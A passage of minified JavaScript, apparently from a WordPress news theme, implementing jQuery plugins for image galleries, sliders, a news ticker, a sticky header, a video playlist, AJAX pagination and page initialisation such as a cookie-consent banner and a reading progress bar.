n=i.arrowMarkup,s=e.arrowLeft=t(n.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close"),o=e.arrowRight=t(n.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");s.on("click",function(){e.prev()}),o.on("click",function(){e.next()}),e.container.append(s.add(o))}}),d("Change"+s,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),d("Close"+s,function(){n.off(s),e.wrap.off("click"+s),e.arrowRight=e.arrowLeft=null})},next:function(){e.direction=!0,e.index=S(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=S(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,i=e.st.gallery.preload,n=Math.min(i[0],e.items.length),s=Math.min(i[1],e.items.length);for(t=1;t<=(e.direction?s:n);t++)e._preloadItem(e.index+t);for(t=1;t<=(e.direction?n:s);t++)e._preloadItem(e.index-t)},_preloadItem:function(i){if(i=S(i),!e.items[i].preloaded){var n=e.items[i];n.parsed||(n=e.parseEl(i)),u("LazyLoad",n),"image"===n.type&&(n.img=t('<img class="mfp-img" />').on("load.mfploader",function(){n.hasSize=!0}).on("error.mfploader",function(){n.hasSize=!0,n.loadError=!0,u("LazyLoadError",n)}).attr("src",n.src)),n.preloaded=!0}}}});t.magnificPopup.registerModule("retina",{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var t=e.st.retina,i=t.ratio;i=isNaN(i)?i():i,i>1&&(d("ImageHasSize.retina",function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/i,width:"100%"})}),d("ElementParse.retina",function(e,n){n.src=t.replaceSrc(n,i)}))}}}}),f()}(jQuery)},function(t,e){!function(t){"use strict";t.fn.jnewsgif=function(e){var i={};return e=e?t.extend(i,e):t.extend(i),t(this).each(function(){var e=t(this),i=["ff-container","ff-responsive"];e.addClass("ff-setup ff-image");var n=t('<div class="ff-overlay"><div class="ff-control">GIF</div></div>').insertBefore(e),s=t("<canvas />",{class:"ff-canvas"}).attr({width:0,height:0}).insertBefore(e);e.add(n).add(s).wrapAll(t("<div />",{class:i.join(" ")})),n.on("click",function(){var e=t(this),i=t(e).siblings("canvas");t(i).hasClass("ff-canvas-active")?(t(e).removeClass("ff-container-active"),t(i).removeClass("ff-canvas-active").addClass("ff-canvas-ready")):(t(e).addClass("ff-container-active"),t(i).removeClass("ff-canvas-ready").addClass("ff-canvas-active"))}),e.imagesLoaded().progress(function(e,i){var n=t(i.img).siblings("canvas"),s="transitionend webkitTransitionEnd oTransitionEnd otransitionend",o=t(i.img).width(),a=t(i.img).height();n.attr({width:o,height:a}),n[0].getContext("2d").drawImage(t(i.img).get(0),0,0,o,a),n.addClass("ff-canvas-ready").on(s,function(){t(this).off(s),t(i.img).addClass("ff-image-ready")})})})}}(jQuery)},function(t,e){!function(t,e){"use strict";function i(e){return t(this).each(function(){var i=t(this),s=t.extend({},n.DEFAULTS,i.data(),"object"==typeof e&&e),o=i.data("jeg.newsticker");o||(o=new n(this,s),i.data("jeg.newsticker",o))})}var n=function(e,i){this.$element=t(e),this.options=i,this.current_slider=0,this.trailing_slider=null,this.previous_slider=null,this.number_slider=0,this.advance_timeout=null,this.newsticker_item=this.$element.find(".jeg_news_ticker_item"),this.active_class="jeg_news_ticker_active",this.horizontal_effect=["fadeInLeft","fadeInRight","fadeOutLeft","fadeOutRight"],this.vertical_effect=["fadeInUp","fadeInDown","fadeOutDown","fadeOutUp"],this.slide_effect=null,this.init()};n.DEFAULT={autoplay:!0,delay:3e3,animation:"vertical"},n.prototype.init=function(){var e=this;e.options.animation=t(e.$element).data("animation"),e.options.autoplay=t(e.$element).data("autoplay"),e.options.delay=t(e.$element).data("delay"),e.number_slider=e.newsticker_item.size(),e.number_slider>1?("horizontal"===e.options.animation?e.slide_effect=e.horizontal_effect:"vertical"===e.options.animation&&(e.slide_effect=e.vertical_effect),e.bind_direction(),e.do_autoplay(),e.do_slide("next")):t(e.newsticker_item.get(0)).addClass(e.active_class)},n.prototype.do_slide=function(t){var e=this;e.remove_class_trailing_slider(),e.add_active_class(t),e.advance_slider(t),e.do_autoplay()},n.prototype.do_autoplay=function(){var t=this;t.options.autoplay&&t.autoplay()},n.prototype.autoplay=function(){var t=this;e.clearTimeout(t.advance_timeout),t.advance_timeout=e.setTimeout(function(){t.do_slide("next")},t.options.delay)},n.prototype.remove_class_trailing_slider=function(){var e=this,i=t(e.newsticker_item).get(e.trailing_slider);t.each(e.slide_effect,function(n){t(i).removeClass(e.slide_effect[n])})},n.prototype.add_active_class=function(e){var i=this,n=t(i.newsticker_item).get(i.current_slider),s=t(i.newsticker_item).get(i.previous_slider);i.trailing_slider=i.previous_slider,"next"===e?(null!==i.previous_slider&&t(s).removeClass(i.active_class).addClass(i.slide_effect[3]),t(n).addClass(i.active_class).addClass(i.slide_effect[0])):(null!==i.previous_slider&&t(s).removeClass(i.active_class).addClass(i.slide_effect[2]),t(n).addClass(i.active_class).addClass(i.slide_effect[1]))},n.prototype.advance_slider=function(t){var e=this;e.previous_slider=e.current_slider,"next"===t?e.current_slider++:e.current_slider--,e.current_slider>=e.number_slider&&(e.current_slider=0),e.current_slider<0&&(e.current_slider=e.number_slider-1)},n.prototype.bind_direction=function(){var e=this;e.$element.find(".jeg_news_ticker_next").on("click",function(){e.do_slide("next")}),e.$element.find(".jeg_news_ticker_prev").on("click",function(){e.do_slide("prev")}),t(e.newsticker_item).on("mouseenter",function(){clearTimeout(e.advance_timeout)}).on("mouseleave",function(){e.do_autoplay()})};var s=t.fn.jnewsticker;t.fn.jnewsticker=i,t.fn.jnewsticker.Constructor=n,t.fn.jnewsticker.noConflict=function(){return t.fn.jnewsticker=s,this}}(jQuery,window)},function(t,e){!function(t){"use strict";function e(e){return t(this).each(function(){var n=t(this),s=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e),o=n.data("jeg.overlayslider");o||n.data("jeg.overlayslider",o=new i(this,s))})}var i=function(e,i){this.element=t(e),this.options=i,this.header=t(".jeg_header"),this.loader=t(".jeg_overlay_slider_loader",e),this.slider_wrapper=t(".jeg_overlay_slider_wrapper",e),this.slider_bottom=t(".jeg_overlay_slider_bottom",e),this.slider_bg=t(".jeg_overlay_slider_bg",e),this.caption_container=t(".jeg_overlay_caption_container",e),this.activeid=0,this.previd=0,this.init()};i.DEFAULTS={rtl:!1,fullscreen:!1,breakpoint:1024},i.prototype.init=function(){var e=this,i=e.header;e.options.fullscreen=t(e.element).data("fullscreen"),e.options.shownav=t(e.element).data("nav"),e.resize_wrapper=function(){i=t(e.header).is(":visible")?e.header:t(".jeg_navbar_mobile_wrapper"),t(window).width()>e.options.breakpoint?e.element.height(t(window).height()-t(i).height()):e.element.attr("style",""),e.resize_wrapper_fix()},e.resize_wrapper_fix=function(){if(i=t(e.header).is(":visible")?e.header:t(".jeg_navbar_mobile_wrapper"),t(window).width()>767)e.slider_wrapper.height(e.element.height()+t(i).height()),e.element.height(e.slider_wrapper.height()-t(i).height());else{var n=t(window).height(),s=n>414?.45*n:n;e.slider_wrapper.height(s),e.element.height(s-t(i).height())}},e.options.fullscreen?(e.resize_wrapper(),t(window).bind("resize load",e.resize_wrapper)):(e.resize_wrapper_fix(),t(window).bind("resize load",e.resize_wrapper_fix)),e.do_slider(),e.bind_click()},i.prototype.do_slider=function(){var t=this;t.slider_bottom.owlCarousel({rtl:t.options.rtl,lazyLoad:!0,margin:10,navText:["",""],nav:t.options.shownav,dots:!1,responsive:{0:{items:1},380:{items:2},768:{items:3},1024:{items:4,loop:!0}}}),t.slider_bottom.on("changed.owl.carousel",function(){t.element.find('.jeg_overlay_slider_item[data-id="'+t.activeid+'"]').addClass("active")})},i.prototype.bind_click=function(){var e=this;e.element.on("click",".jeg_overlay_slider_item",function(i){i.preventDefault();var n=this,s=t(n).data("id");e.previd=e.activeid,e.activeid=s,e.change_active(n),e.load_background_text(s)})},i.prototype.change_active=function(e){this.element.find(".jeg_overlay_slider_item").removeClass("active"),t(e).addClass("active")},i.prototype.load_background_text=function(e){var i=this;t(i.loader).stop().fadeIn();var n=i.slider_bg.get(i.previd),s=i.slider_bg.get(e),o=t(s).data("bg"),a=i.caption_container.get(i.previd),r=i.caption_container.get(e);if(t(a).fadeOut(),t(s).hasClass("loaded"))i.change_active_background(n,s,r);else{var l=new Image;t(l).load(function(){e===i.activeid&&(t(s).css("background-image","url("+o+")").addClass("loaded"),i.change_active_background(n,s,r))}).attr("src",o)}},i.prototype.change_active_background=function(e,i,n){var s=this;t(s.loader).stop().fadeOut(),s.slider_bg.removeClass("active"),t(e).stop().fadeOut(),t(i).stop().fadeIn(function(){t(this).addClass("active")}),t(n).fadeIn()};var n=t.fn.joverlayslider;t.fn.joverlayslider=e,t.fn.joverlayslider.Constructor=i,t.fn.joverlayslider.noConflict=function(){return t.fn.joverlayslider=n,this}}(jQuery)},function(t,e){!function(t){"use strict";t.fn.jowlslider=function(e){var i={items:5,responsive:{0:{items:4,nav:!1},768:{items:6,nav:!1},1024:{items:7,nav:!0}},margin:10,nav:!0,autoplay:!0,slideSpeed:500,delay:5e3,rtl:!1,thumbnail:".jeg_slider_thumbnail",theme:"jeg_owlslider",thumbnail_theme:"jeg_owlslider_thumbnail"};return e=e?t.extend(i,e):t.extend(i),t(this).each(function(){function i(t){var e=t.relatedTarget.relative(t.item.index),i=o.find(".owl-stage").children();i.removeClass("current"),i.eq(t.relatedTarget.normalize(e)).toggleClass("current")}var n=t(this).addClass("owl-carousel"),s=!1,o=t(n).parent().find(e.thumbnail).addClass("owl-carousel"),a=!1;e.hover=t(n).data("hover-action"),e.autoplay=t(n).data("autoplay"),e.delay=t(n).data("delay"),t(n).on("initialized.owl.carousel",function(){n.siblings(".jeg_slider_placeholder").remove(),n.parent().addClass("jeg_slider_wrapper_loaded")}).owlCarousel({items:1,autoplay:e.autoplay,autoplaySpeed:e.slideSpeed,autoplayTimeout:e.delay,nav:e.nav,navText:!1,loop:!0,lazyLoad:!0,callbacks:!0,rtl:e.rtl}),o.on("initialized.owl.carousel",function(t){i(t),o.addClass("disabled_nav")}).owlCarousel({nav:!1,navText:!1,dots:!1,navRewind:!1,items:e.items,margin:e.margin,rtl:e.rtl,lazyLoad:!0,responsive:e.responsive}),t(n).on("changed.owl.carousel",function(t){var n=t.relatedTarget.relative(t.property.value,!0);s||(s=!0,o.trigger("to.owl.carousel",[n,e.slideSpeed,!0]),s=!1),i(t)}),o.mousedown(function(t){a=!0}).mouseup(function(t){a=!1}),o.on("changed.owl.carousel",function(i){s||(s=!0,t(n).trigger("to.owl.carousel",i.item.index,e.slideSpeed,!0),s=!1)}).on("click",".owl-item",function(i){i.preventDefault(),t(n).trigger("to.owl.carousel",t(this).index(),e.slideSpeed,!0)}).on("hover",".owl-item",function(i){i.preventDefault(),!0===e.hover&&(a||t(n).trigger("to.owl.carousel",t(this).index(),e.slideSpeed,!0))})})}}(jQuery)},function(t,e){!function(t){"use strict";t.fn.jsticky=function(e){var i={item_offset:".jeg_header",wrapper:".jeg_navbar_wrapper",state_class:".jeg_sticky_nav",mode:"scroll",use_translate3d:!0,onScrollDown:!1,onScrollUp:!1,onStickyRemoved:!1,broadcast_position:!1};return e=e?t.extend(i,e):t.extend(i),t(this).each(function(){var i,n=1==jnewsoption.admin_bar?32:0,s=0,o=0,a=0,r=t(this),l=r.outerHeight(),c=0,d=0,h=0,u=function(){1==jnewsoption.admin_bar&&(t(window).width()<=782&&t(window).width()>600?n=46:t(window).width()<=600&&(n=0)),i=t(".sticky_blankspace").offset().top};u();var p=function(){if("normal"!==e.mode){if(d=t(this).scrollTop(),h=Math.abs(d-o),r.hasClass(e.state_class)||r.addClass("notransition"),d>o){if("scroll"===e.mode){if(d<i+l)return}else if(d<i-n)return;r.addClass(e.state_class),"scroll"===e.mode?(c=a-h)<-l&&(c=-l):"pinned"===e.mode&&h>5&&d>l+n&&(c=-l),"function"==typeof e.onScrollDown&&e.onScrollDown()}else d>i-n?(r.removeClass("notransition"),"scroll"===e.mode&&(c=a+h),("pinned"===e.mode&&h>5||c>0)&&(c=0,r.removeClass("notransition"))):(r.removeClass(e.state_class),c=0,"function"==typeof e.onStickyRemoved&&e.onStickyRemoved()),"function"==typeof e.onScrollUp&&e.onScrollUp();s=d<i-n?0:c+n,r.hasClass(e.state_class)?e.use_translate3d?r.css({"-webkit-transform":"translate3d(0px, "+s+"px, 0px)",transform:"translate3d(0px, "+s+"px, 0px)"}):r.css({top:s+"px"}):e.use_translate3d?r.css({"-webkit-transform":"",transform:""}):r.css({top:""}),e.broadcast_position&&t(window).trigger("jnews_additional_sticky_margin",l+s),a=c,o=d}};t(window).on("scroll",p),t(window).bind("load resize",function(){setTimeout(u,200)}),t(document).ready(u)})}}(jQuery)},function(t,e){!function(t){"use strict";function e(e){return t(this).each(function(){var n=t(this),s=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e),o=n.data("jeg.vidplaylist");o||n.data("jeg.vidplaylist",o=new i(this,s))})}var i=function(e,i){this.element=t(e),this.options=i,this.unique=this.element.data("unique"),this.data=window[this.unique],this.init()};i.DEFAULTS={rtl:!1},i.prototype.init=function(){var t=this;t.element.hasClass("jeg_vertical_playlist")?t.vertical_playlist():t.horizontal_playlist(),t.element.find("video").mediaelementplayer(),t.bind_click()},i.prototype.horizontal_playlist=function(){var e=this,i=t(e.element).width(),n=Math.floor(i/160),s=n-1,o=e.element.hasClass("jeg_dark_playlist")?"":10;e.element.find(".jeg_video_playlist_list_inner_wrapper").addClass("owl-carousel").owlCarousel({rtl:e.options.rtl,lazyLoad:!0,navText:["",""],dots:!1,loop:!1,nav:!0,items:n,margin:o,autoHeight:!0,responsive:{0:{items:2},480:{items:3},568:{items:4},768:{items:s},1024:{items:n}}})},i.prototype.vertical_playlist=function(){var e=this;e.element.find(".jeg_video_playlist_list_inner_wrapper").jScrollPane();var i=e.element.find(".jeg_video_playlist_list_inner_wrapper").data("jsp");e.vertical_resize=function(i){var n=e.element.find(".jeg_video_playlist_current"),s=e.element.find(".jeg_video_playlist_video_content"),o=e.element.find(".jeg_video_playlist_list_inner_wrapper"),a=s.height(),r=t(window).width();if(e.element.hasClass("jeg_col_12")&&r>768||(e.element.hasClass("jeg_col_9")||e.element.hasClass("jeg_col_8"))&&r>1024)a=s.height()-n.outerHeight();else{for(var l=o.find(".jeg_video_playlist_item"),c=0,d=0;d<3;d++)c+=t(l[d]).outerHeight();a=c}o.height(a),i.reinitialise()},t(window).bind("resize load",function(){e.vertical_resize(i)}),t(window).bind("load",function(){setTimeout(function(){e.vertical_resize(i)},200)}),e.vertical_resize(i)},i.prototype.load_content=function(e,i){var n=t(e).parent(),s=t(n).parents(".jeg_video_playlist_wrapper"),o=t(s).find(".jeg_video_holder"),a=t(s).find(".jeg_video_playlist_current_info");t(o).find(".jeg_preview_slider_loader").remove(),t(o).append(i.tag),"mediaplayer"===i.type&&t(o).find("video").mediaelementplayer({success:function(t){t.play()}});var r="<a href='"+t(e).attr("href")+"'>"+t(e).find(".jeg_video_playlist_title").text()+"</a>";t(o).css("height","auto"),t(a).find("h2").html(r),t(a).find("span").text(t(e).find(".jeg_video_playlist_category").text())},i.prototype.bind_click=function(){var e=this;e.element.find(".jeg_video_playlist_item").on("click",function(i){i.preventDefault();var n=this,s=t(n).data("id"),o=t(n).parent(),a=t(o).parents(".jeg_video_playlist_wrapper"),r=t(a).find(".jeg_video_holder");return t(a).find("a.jeg_video_playlist_item").removeClass("active"),t(n).addClass("active"),t(r).css("height",t(r).height()).html("<div class='jeg_preview_slider_loader'><div class='jeg_preview_slider_loader_circle'></div></div>"),e.load_content(n,e.data[s]),!1})};var n=t.fn.jvidplaylist;t.fn.jvidplaylist=e,t.fn.jvidplaylist.Constructor=i,t.fn.jvidplaylist.noConflict=function(){return t.fn.jvidplaylist=n,this}}(jQuery)},function(t,e){!function(t){"use strict";function e(e){return t(this).each(function(){var n=t(this),s=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e),o=n.data("jeg.module");o||n.data("jeg.module",o=new i(this,s))})}var i=function(e,i){this.element=t(e),this.options=i,this.xhr=null,this.xhr_cache=[],this.lock_action=!1,this.unique=this.element.data("unique"),this.data={filter:0,filter_type:"all",current_page:1,attribute:window[this.unique]},this.ajax_mode=this.data.attribute.pagination_mode,this.header=this.element.find(".jeg_block_heading"),this.container=this.element.find(".jeg_block_container"),this.nav_block=this.element.find(".jeg_block_navigation"),this.ad_code=this.element.find(".jeg_ad_code").val(),this.nav_next=null,this.nav_prev=null,this.module_overlay=t(e).find(".module-overlay"),this.load_more_block=t(e).find(".jeg_block_loadmore"),"nextprev"===this.ajax_mode&&(this.nav_next=this.nav_block.find(".next"),this.nav_prev=this.nav_block.find(".prev"),this.nav_next.on("click",t.proxy(this.click_next,this)),this.nav_prev.on("click",t.proxy(this.click_prev,this))),"loadmore"!==this.ajax_mode&&"scrollload"!==this.ajax_mode||(this.nav_next=this.nav_block.find(".jeg_block_loadmore > a"),this.nav_next.on("click",t.proxy(this.load_more,this))),"scrollload"===this.ajax_mode&&(this.load_limit=this.data.attribute.pagination_scroll_limit,this.load_scroll()),this.masonry_init(),this.init()};i.DEFAULTS={},i.prototype.init=function(){var t=this;t.element.find(".jeg_subcat").okayNav({swipe_enabled:!1,threshold:80}),t.assign_header()},i.prototype.load_scroll=function(){var t=this;t.nav_next.hasClass("disabled")||(t.load_limit>t.data.current_page||0==t.load_limit)&&t.nav_next.waypoint(function(){t.data.current_page=t.data.current_page+1,t.request_ajax("scroll"),this.destroy()},{offset:"100%",context:window})},i.prototype.click_next=function(e){var i=this,n=i.nav_next;e.preventDefault(),t(n).hasClass("disabled")||i.lock_action||(i.data.current_page=i.data.current_page+1,i.request_ajax("next"))},i.prototype.click_prev=function(e){var i=this,n=i.nav_prev;e.preventDefault(),t(n).hasClass("disabled")||i.lock_action||(i.data.current_page=i.data.current_page-1,i.request_ajax("prev"))},i.prototype.load_more=function(e){var i=this,n=i.nav_next;e.preventDefault(),t(n).hasClass("disabled")||i.lock_action||(i.data.current_page=i.data.current_page+1,i.request_ajax("more"))},i.prototype.assign_header=function(){var e=this;t(e.header).on("click",".subclass-filter",t.proxy(e.subclass_click,e))},i.prototype.subclass_click=function(e){var i=this,n=e.target;e.preventDefault(),i.lock_action||(this.header.find(".subclass-filter").removeClass("current"),t(n).addClass("current"),i.data.filter=t(n).data("id"),i.data.filter_type=t(n).data("type"),i.data.current_page=1,i.request_ajax("subclass"))},i.prototype.request_ajax=function(e){var i=this;i.lock_action=!0;var n=jnewsoption.module_prefix+i.data.attribute.class,s={action:n,module:!0,data:i.data},o=i.cache_get(s);o?(i.before_ajax_request(e,!1),setTimeout(function(){i.load_ajax(e,s,o)},100)):(i.before_ajax_request(e,!0),i.xhr=t.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:s,success:function(t){i.load_ajax(e,s,t),i.cache_save(s,t)}}))},i.prototype.cache_get=function(t){for(var e=this,i=JSON.stringify(t),n=0;n<e.xhr_cache.length;n++)if(e.xhr_cache[n].param==i)return e.cache_prepare(e.xhr_cache[n].result);return!1},i.prototype.cache_prepare=function(e){e.content="<div>"+e.content+"</div>";var i=t(e.content);return i.find("img").each(function(){var e=t(this).data("src");t(this).attr("src",e).removeClass("lazyload").addClass("lazyloaded")}),e.content=i.html(),e},i.prototype.cache_save=function(t,e){var i=this,n=JSON.stringify(t);i.xhr_cache.push({param:n,result:e})},i.prototype.load_ajax=function(t,e,i){var n=this;switch(n.lock_action=!1,n.ajax_mode){case"loadmore":n.load_ajax_load_more(i,t);break;case"scrollload":n.load_scroll_more(i,t);break;case"nextprev":default:n.load_ajax_next_prev(i,t)}jnews.like&&jnews.like.init(),jnews.share.init()},i.prototype.before_ajax_request=function(t,e){var i=this;i.element.removeClass("loaded next prev more scroll subclass").addClass("loading"),"next"!==t&&"prev"!==t&&"subclass"!==t||!e||i.module_overlay.show(),"more"!==t&&"scroll"!==t||i.load_more_block.find("a").text(i.load_more_block.find("a").data("loading")).addClass("active")},i.prototype.after_ajax_request=function(t){var e=this;e.element.removeClass("loading").addClass("loaded").addClass(t),"next"!==t&&"prev"!==t&&"subclass"!==t||e.module_overlay.hide(),"more"!==t&&"scroll"!==t||e.load_more_block.find("a").text(e.load_more_block.find("a").data("load")).removeClass("active")},i.prototype.replace_content=function(e){var i=this;i.container.children().each(function(){t(this).hasClass("module-overlay")||t(this).remove()}),i.container.prepend(e)},i.prototype.load_ajax_next_prev=function(e,i){var n=this;n.replace_content(e.content),null!==n.nav_next&&(e.next?n.nav_next.removeClass("disabled"):n.nav_next.addClass("disabled")),null!==n.nav_prev&&(e.prev?n.nav_prev.removeClass("disabled"):n.nav_prev.addClass("disabled")),e.next||e.prev?null!==n.nav_prev&&n.nav_next.parent().removeClass("inactive"):null!==n.nav_next&&n.nav_next.parent().addClass("inactive"),n.after_ajax_request(i),n.masonry_init(),t(window).trigger("resize")},i.prototype.load_ajax_load_more=function(e,i){var n=this,s=t(e.content),o=0;s.each(function(){if(t(this).hasClass("jeg_ad_module")&&n.ad_code&&t(this).find(".ads-wrapper").html(n.ad_code),t(this).hasClass("jeg_post"))t(this).addClass("jeg_ajax_loaded anim_"+o);else{t(this).find(".jeg_post").each(function(){t(this).addClass("jeg_ajax_loaded anim_"+o),o++})}o++}),n.container.find(".jeg_post").removeClass("jeg_ajax_loaded"),n.container.find(".jeg_ad_module").removeClass("jeg_ajax_loaded"),1==n.data.current_page?n.replace_content(s):n.element.find(".jeg_load_more_flag").append(s),e.next?n.nav_next.removeClass("disabled"):n.nav_next.addClass("disabled"),n.after_ajax_request(i),n.masonry_load_more(s),t(window).trigger("resize")},i.prototype.load_scroll_more=function(e,i){var n=this,s=t(e.content),o=0;s.each(function(){if(t(this).hasClass("jeg_post"))t(this).addClass("jeg_ajax_loaded anim_"+o);else{t(this).find(".jeg_post").each(function(){t(this).addClass("jeg_ajax_loaded anim_"+o),o++})}o++}),n.container.find(".jeg_post").removeClass("jeg_ajax_loaded"),n.container.find(".jeg_ad_module").removeClass("jeg_ajax_loaded"),1==n.data.current_page?n.container.html("").html(s):n.element.find(".jeg_load_more_flag").append(s),e.next?n.nav_next.removeClass("disabled"):n.nav_next.addClass("disabled"),n.after_ajax_request(i),n.masonry_load_more(s),t(window).trigger("resize"),setTimeout(function(){n.load_scroll()},500)},i.prototype.masonry_load_more=function(t){var e=this;e.container.find(".jeg_posts_masonry").length&&setTimeout(function(){e.masonry.isotope("appended",t)},150)},i.prototype.masonry_init=function(){var e=this;e.container.find(".jeg_posts_masonry").length&&(setTimeout(function(){e.masonry=e.container.find(".jeg_posts_masonry .jeg_posts").isotope({itemSelector:".jeg_post",layoutMode:"masonry"}),e.masonry.imagesLoaded().progress(function(){e.masonry.isotope("layout")})},150),t(window).bind("resize",function(){e.masonry.isotope("layout"),setTimeout(function(){e.masonry.isotope("layout")},1e3)}))};var n=t.fn.jmodule;t.fn.jmodule=e,t.fn.jmodule.Constructor=i,t.fn.jmodule.noConflict=function(){return t.fn.jmodule=n,this},t(".jeg_module_hook").jmodule()}(jQuery)},function(t,e){!function(t){"use strict";function e(e){return t(e).parents(".elementor-background-video-container")}function i(){t("img").attr("data-pin-no-hover",!0),t(".article-content img, .featured img, .thumbnail-container img").removeAttr("data-pin-no-hover")}function n(){var e=t(".sidecontent_postwrapper");if(e.length){e.jScrollPane({mouseWheelSpeed:50});var i=e.data("jsp"),n=1==jnewsoption.admin_bar?32:0,s=function(){t(window).width()>1024?e.css("height",t(window).height()-t(".jeg_side_heading").outerHeight()-n):(t("#jeg_sidecontent").css("height",t(window).height()-t(".jeg_navbar_mobile_wrapper").outerHeight()),e.css("height",t(window).height()-t(".jeg_side_heading").outerHeight()-t(".jeg_navbar_mobile_wrapper").outerHeight())),i.reinitialise()};t(window).bind("resize load",s)}}function s(){var e=t("#jeg_sidecontent");if(e.length){var i,s,o,a=t(".jeg_header.full").outerHeight(),r=t(".jeg_stickybar"),l=0,c=0;n();var d=function(){c=t(window).scrollTop(),l=1==jnewsoption.admin_bar?32:0,r.length&&(i=r.css("-webkit-transform")||r.css("-moz-transform")||r.css("-ms-transform")||r.css("-o-transform")||r.css("transform"),s=i.replace(/[^0-9\-.,]/g,"").split(","),o=s[13]||s[5]),c>a?(e.addClass("fixed"),t(".jeg_header").hasClass("full")&&o>0&&r.length&&(l+=r.outerHeight())):(e.removeClass("fixed"),l=a+l),e.css({top:l})};t(window).width()>1024?t(window).bind("scroll load",d):t(window).unbind("scroll load",d)}}function o(){var e=t(".jeg_fs_container"),i=e.find(".jeg_fs_content"),n=e.find(".jeg_featured_bg"),s=e.find(".jeg_fs_scroll"),o=function(){var e=t(".jeg_header"),s=t(".jeg_navbar_mobile");if(i.length>0){var o=e.is(":visible")?e.outerHeight():s.outerHeight(),a=t(window).height();t(i).css({height:a-o+"px"}),t(n).css({height:a+"px"})}};t(".jeg_parallax .jeg_featured_img").each(function(){t(this).parallax("50%",.15)}),s.on("click",function(){var e=t(".jeg_scroll_flag").offset().top;t("html, body").animate({scrollTop:e},800)});var a=function(){var i=t(window).scrollTop(),n=e.outerHeight(),o=1-i/n;if(t("body").hasClass("jeg_single_tpl_5")){var a=1-i/n*.2;e.find(".entry-header .container").css({opacity:o,"-webkit-transform":"scale("+a+")",transform:"scale("+a+")"})}else e.find(".entry-header .container").css({opacity:o});s.css("opacity",o-.2)};t(window).bind("resize load",o),t(document).bind("ready",o),t(window).bind("scroll load resize",a)}function a(){var e=t("a[href*=#]:not([href=#])");if(void 0!==e.data("vc-container"))return!1;e.on("click",function(e){var i=t(this).attr("href");if(i=i.split("#"),i.length>1){i=i[1];var n=t("#"+i);0!==n.length&&t("html, body").animate({scrollTop:n.offset().top},600)}})}function r(){var e=t(".jscroll-to-top"),i=function(){t(window).scrollTop()>400?e.addClass("show"):e.removeClass("show")};e.on("click",function(){return t("html, body").animate({scrollTop:0},600),!1}),t(window).width()>1024?t(window).bind("scroll load",i):t(window).unbind("scroll load",i)}function l(){t.ajaxSetup({data:{lang:jnewsoption.lang}})}function c(){var e=t(".jnews-cookie-law-policy"),i=t.now();if(e.length>0){var n=function(t,e){var n=i+24*e*60*60*1e3;document.cookie=t+"="+(n||"")+";"},s=function(t){for(var e=t+"=",i=document.cookie.split(";"),n=0;n<i.length;n++){for(var s=i[n];" "==s.charAt(0);)s=s.substring(1,s.length);if(0==s.indexOf(e))return s.substring(e.length,s.length)}return null}("jnews_cookie_law");s?parseInt(s)<i&&e.fadeIn("slow"):e.fadeIn("slow"),e.find(".btn-cookie").on("click",function(e){e.preventDefault();var i=t(this);n("jnews_cookie_law",i.data("expire")),i.parent().fadeOut()})}}function d(){var e=t(".jeg_progress_container");if(e.length>0&&!jnewsoption.autoload_limit){var i=!1,n=t(window),s=t(".entry-content"),o=s.height(),a=.85*n.height();t(window).scroll(function(){i=!0}),t(window).on("resize",function(){o=s.height(),a=.85*n.height(),r()}),setInterval(function(){i&&(i=!1,r())},150);var r=function(){var t=n.scrollTop(),i=s.offset().top,r=a-i+t,l=0;a>o+i?e.find(".progress-bar").width(0):(r>o?l=100:r>0&&(l=r/o*100),e.find(".progress-bar").width(l+"%"))}}}function h(){(t(".jeg_double_sidebar").length>1||t(".jeg_double_right_sidebar").length>1)&&t(window).width()<992||t(".jeg_sticky_sidebar").theiaStickySidebar({additionalMarginTop:20})}function u(){if(s(),t(".jeg_tabpost_widget").jtabs(),t("body").jnews_slider(),t(".featured_gallery").owlCarousel({rtl:1==jnewsoption.rtl,nav:!0,navText:!1,items:1,autoplay:!1,autoplayTimeout:3e3,lazyLoad:!0}),t("body").jnews_carousel(),t(".jeg_overlay_slider").joverlayslider({rtl:1==jnewsoption.rtl}),t(".jeg_news_ticker").jnewsticker(),t(".jeg_video_playlist").jvidplaylist({rtl:1==jnewsoption.rtl}),o(),t(window).width()>768&&(h(),t(".share-float").theiaStickySidebar({additionalMarginTop:20,updateSidebarHeight:!1}),t(".jeg_parallax_bg").parallax("50%",.1)),t(".jeg_reviewbars").jskill(),r(),a(),t("select:visible:not(.woocommerce select):not(select.form-control-solid):not(.drts select)").chosen({disable_search_threshold:10}),t.do_media_render(t("body")),i(),window.onYouTubeIframeAPIReady=function(){t(".jeg_blocklink .jeg_videobg").each(function(){t(this).jvideo_background()})},jnewsoption.gif){t('.content-inner img[src$=".gif"]').jnewsgif()}f(t("body")),t.facebook_page_widget(),t.twitter_widget(),t.google_plus_widget(),t.pinterest_widget(),t(document).ajaxComplete(function(){t.google_plus_widget(),t.twitter_widget(),t.facebook_page_widget()}),l(),c(),t(".jeg_review_search").ajax_review_search(),d()}function p(e,n){i(),o(),t.do_media_render(n),t(window).width()>768&&(t(n).find(".jeg_sticky_sidebar").theiaStickySidebar({additionalMarginTop:20}),t(n).find(".share-float").theiaStickySidebar({additionalMarginTop:20,updateSidebarHeight:!1}),t(n).find(".jeg_parallax_bg").parallax("50%",.1)),t(n).find("select:visible").chosen({disable_search_threshold:10}),t(n).find(".jeg_overlay_slider").joverlayslider({rtl:1==jnewsoption.rtl}),t(n).jnews_carousel(),t(n).find(".featured_gallery").owlCarousel({rtl:1==jnewsoption.rtl,nav:!0,navText:!1,items:1,autoplay:!1,autoplayTimeout:3e3,lazyLoad:!0}),f(n),t(n).find('.content-inner 